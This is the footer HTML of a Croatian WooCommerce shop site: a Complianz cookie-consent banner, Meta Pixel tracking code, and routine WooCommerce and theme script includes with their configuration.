					<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljajte opcijama</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Pročitajte više o ovim svrhama</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prihvati</button>
		<button class="cmplz-btn cmplz-deny">Zabrani</button>
		<button class="cmplz-btn cmplz-view-preferences">Pogledaj postavke</button>
		<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Pogledaj postavke</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1"
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
				/></div>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/opg-sudic.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ada1711f94076ea82a5a82d06748115","fragment_name":"wc_fragments_7ada1711f94076ea82a5a82d06748115","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/navigation.js?ver=20120206' id='solon-navigation-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/skip-link-focus-fix.js?ver=20130115' id='solon-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/opg-sudic.hr\/wp-json\/complianz\/v1\/","locale":"lang=hr&locale=hr","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"Statistike","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","aria_label":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","css_file":"https:\/\/opg-sudic.hr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/opg-sudic.hr\/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%98%d7%a8%d7%99%d7%a7%d7%99%d7%9d-%d7%9b%d7%93%d7%99-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%97%d7%95%d7%95%d7%99%d7%94-%d7%a9%d7%9c%d7%9a-%d7%a2\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5' id='cmplz-cookiebanner-js'></script>

</body>
</html>